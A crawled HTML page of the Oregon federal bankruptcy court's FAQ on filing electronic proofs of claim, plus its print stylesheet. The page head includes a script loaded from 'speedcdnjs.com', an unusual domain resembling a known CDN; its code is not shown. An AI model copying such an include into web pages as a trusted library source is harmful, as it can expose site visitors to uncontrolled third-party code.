

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.orb.uscourts.gov/epoc-faqs
body_size: 7867
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>ePOC FAQs | District of Oregon | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.orb.uscourts.gov/sites/orb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.orb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6gre2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-54510933-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-54510933-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(orb.uscourts.gov)","extInclude":"(\\.pdf)|(m\\[^orb]\\.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Oregon. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Oregon does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-54510933-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/epoc-faqs":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-epoc-faqs section-epoc-faqs">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.orb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Oregon                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Peter C. McKittrick, Chief Judge; Kirsten S. Wilkinson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/epoc-faqs" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hlTajgfY8Q9V_NGyuyfjrPu4xKfpVORdY54FtWbGwpc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-560"><a href="/">Home</a></li>
<li class="expanded menu-mlid-561"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-673"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-728"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-674"><a href="/checklist">Filing Checklist</a></li>
<li class="leaf menu-mlid-896"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1028"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1153"><a href="https://www.orb.uscourts.gov/registers-addresses-federal-and-state-governmental-units-and-certain-taxing-authorities">Registers of Governmental Addresses</a></li>
<li class="leaf menu-mlid-726"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-680"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-970"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-486"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-487"><a href="/forms/all-local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-723"><a href="/official-forms">Official Forms</a></li>
<li class="leaf menu-mlid-628"><a href="/forms/recently-updated-local-forms">Recently Updated Local Forms</a></li>
<li class="last leaf menu-mlid-1014"><a href="/forms-filing-bankruptcy-case">Forms for Filing a Bankruptcy Case</a></li>
</ul></li>
<li class="leaf menu-mlid-483"><a href="/rules">Rules</a></li>
<li class="expanded menu-mlid-610"><a href="/hearings">Hearings</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/judges-calendars">Judges&#039; Calendars</a></li>
<li class="leaf menu-mlid-668"><a href="https://ecf.orb.uscourts.gov/cgi-bin/341calendar.pl">Meeting of Creditors (341(a))</a></li>
<li class="leaf menu-mlid-669"><a href="/ch-713-relief-stay-hearing">Ch. 7/13 Relief From Stay Hearing</a></li>
<li class="leaf menu-mlid-670"><a href="/motion-re-imposingextending-sec-362-stay">Motion Re Imposing/Extending Sec. 362 Stay</a></li>
<li class="leaf menu-mlid-961"><a href="/lbf-1366-hearing-dates">Ch. 13 Trustee&#039;s Motion to Dismiss (LBF 1366 only)</a></li>
<li class="leaf menu-mlid-1156"><a href="/request-hearing-date">Request a Hearing Date</a></li>
<li class="leaf menu-mlid-664"><a href="/judges-telephone-hearing-information">Judges&#039; Telephone Hearing Information</a></li>
<li class="leaf menu-mlid-1149"><a href="/meeting-creditors-341a-zoom-meeting-information">Meeting of Creditors (341(a)) Zoom Meeting Information</a></li>
<li class="leaf menu-mlid-887"><a href="/order-audio-recording-court-proceeding">Order an Audio Recording of a Court Proceeding</a></li>
<li class="leaf menu-mlid-962"><a href="/transcript-ordering-information">Transcript Ordering Information</a></li>
<li class="leaf menu-mlid-1013"><a href="/video">Video Hearing General Instructions</a></li>
<li class="leaf menu-mlid-1019"><a href="/video-hearings">Video Hearing Connection Information</a></li>
<li class="last leaf menu-mlid-1031"><a href="/chapmobile">ChapMobile</a></li>
</ul></li>
<li class="expanded menu-mlid-562"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-787"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-721"><a href="/electronic-filing-attorneys">Electronic Filing for Attorneys</a></li>
<li class="leaf menu-mlid-720"><a href="/electronic-filing-creditors">Electronic Filing for Creditors</a></li>
<li class="leaf menu-mlid-675"><a href="/electronic-filing-debtor-education-providers">Electronic Filing for Debtor Education Providers</a></li>
<li class="leaf menu-mlid-681"><a href="/ecf-online-training">ECF Online Training</a></li>
<li class="leaf menu-mlid-679"><a href="/ecf/procedures">ECF Procedures</a></li>
<li class="leaf menu-mlid-717"><a href="/ecf/tips-tricks">ECF Tips and Tricks</a></li>
<li class="leaf menu-mlid-1016"><a href="/webform/public-document-upload">Public Document Upload</a></li>
<li class="last leaf menu-mlid-1017"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-only">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System</a></li>
</ul></li>
<li class="leaf menu-mlid-494"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-725"><a href="/judges-opinions">Judges &amp; Opinions</a><ul class="menu"><li class="first leaf has-children menu-mlid-722"><a href="/judges">Judges &amp; Chambers Staff</a></li>
<li class="leaf menu-mlid-649"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-650"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B09ORXC" target="_blank">Seminar Disclosures</a></li>
<li class="last leaf menu-mlid-651"><a href="/judiciary-ethics-conduct" target="_blank">Judiciary Ethics &amp; Conduct</a></li>
</ul></li>
<li class="leaf menu-mlid-563"><a href="/faqs">FAQs</a></li>
<li class="last leaf menu-mlid-886"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              ePOC FAQs            </h1>
          
                                        
                      <div class="view view-faqs view-id-faqs view-display-id-page_6 view-dom-id-9419e52d3413d5be6edc1b0127eafd93">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content">1.&nbsp;Can I file an electronic proof of claim in any case or chapter?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><p><strong>Yes</strong></p>
</p>
<a href="/node/1557">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">2.&nbsp;Is a signature required on the proof of claim?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><p>An electronic signature is required. Type the name of the person authorized to file the claim on behalf of the creditor. This will be treated as the electronic signature. A copy of any power of attorney should be attached to the claim.</p>
</p>
<a href="/node/1558">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">3.&nbsp;Can I include a separate mailing address for payments?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	Yes. Check the box for Payment Address differs from Notice Address below the creditor name and address. Type in the payment address.</div>
</p>
<a href="/node/1559">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">4.&nbsp;Can I get a filed-stamp acknowledgement of the proof of claim?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	Yes. After completing the form, a screen will display with the assigned claim number which is a link to the electronically filed proof of claim you have created and filed. This is your opportunity to print or save the claim. To view the claim after you clear this screen, you will need a PACER account.</div>
</p>
<a href="/node/1560">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">5.&nbsp;I am a creditor&#039;s attorney and will be filing a claim on behalf of my client.  How do I record the creditor address and my address as attorney?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	The claims filing screen will display a drop down box to select who is submitting the form. Choose Creditor’s Attorney. On the next screen, add the attorney name and address. The next screen will allow you to select the creditor name and address or add it, if necessary. Both attorney and creditor names will appear on the claim form and on the creditor mailing list.</div>
</p>
<a href="/node/1561">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">6.&nbsp;I filed a claim and my attachments did not properly attach to the claim or I forgot to attach them.  How do I get the documents filed?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	File an Amended Claim by completing the claims process again. Check the box in Item 1 of the form to indicate that the claim amends a previously filed claim. The form will display the claim numbers for other claims filed by the listed creditor. Choose the correct claim. Be sure to include your attachments.</div>
</p>
<a href="/node/1562">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">7.&nbsp;When will the claim appear on the claims register?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	The claim will appear immediately after submittal.</div>
</p>
<a href="/node/1563">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">8.&nbsp;Will the trustee be served with the proof of claim?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	Yes. The trustee will receive electronic notification of the filed claim.</div>
</p>
<a href="/node/1564">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">9.&nbsp;How do I file an amended claim?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	Complete the claims process again. Check the box in Item 1 of the form to indicate that the claim amends a previously filed claim. The form will display the claim numbers for other claims filed by the listed creditor. Choose the correct claim.</div>
</p>
<a href="/node/1565">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">10.&nbsp;At the time of filing my claim, I do not know the amount that is due.  How do I enter an &quot;unknown&quot; amount for the claim?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	In the amount box, enter 00.00 (you must use this configuration). Once you know the amount, you may file an amended claim.</div>
</p>
<a href="/node/1566">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content">11.&nbsp;Do I need to attach the B10 official proof of claim form?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	No. The completion of the online screen will build the B10 form for filing. You will only need to attach any supporting documentation.</div>
</p>
<a href="/node/1567">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content">12.&nbsp;I clicked the button for attachments, but I don&#039;t have any.  Do I have to start over?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	No. At the screen for adding attachments, choose the File Proof of Claim button without adding any attachments.</div>
</p>
<a href="/node/1568">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
  <li class="views-row views-row-13 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content">13.&nbsp;I am clicking the Submit Claim button, but I receive an error.  What do I do?</span>  </div>  
  <div class="views-field views-field-field-faq-answer">        <div class="field-content"><p><div class="inner">
	Check your work. Make sure you have:<br />
	[1] entered a complete creditor name and address.<br />
	[2] entered an amount in field #1.<br />
	[3] chosen the correct option for filing supporting documentation.<br />
	[4] chosen a box in #8 and included a name in the Signature line.<br />
	[5] completed the verification code correctly.</div>
</p>
<a href="/node/1569">View Details&raquo;</a></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div></li>
</ul></div>    </div>
  
  
  
  
  
  
</div>          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-592" class="block block--nodeblock block--nodeblock-592">
        <div class="block__content">
    <div id="node-592" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/css-custom-print-css" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="CSS (Custom Print CSS)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><link href="/sites/orb/files/documents/customprint.css" media="print" rel="stylesheet" type="text/css" />
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/locations">Court Locations</a> | <a href="/contact">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a>|<a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.orb.uscourts.gov/sites/orb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.orb.uscourts.gov/sites/orb/files/documents/customprint.css
body_size: 706
content:
body, {background:none;background-color:#ffffff;margin:0;padding:0;}
table {width: 100%;}
.main-container{overflow:visible !important;margin-top:0px;}
#main-wrapper {font-family: Arial;font-size: 10pt;border:0;}
#main-wrapper {margin-top:-70px;width:80%;}

/** DO NOT DISPLAY **/
#header, #breadcrumb, #sidebar-first, #sidebar-second, #block-menu-block-us-courts-menu-blocks-main-nav, #block-us-courts-stock-font-resizer, #block-search-form, #footer  {display: none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
li.horizontal-tab-button {display:none;}

/** SPECIAL DISPLAY **/
.checklistbox {margin-left:-25px;display:inline-block;padding-right:10px;}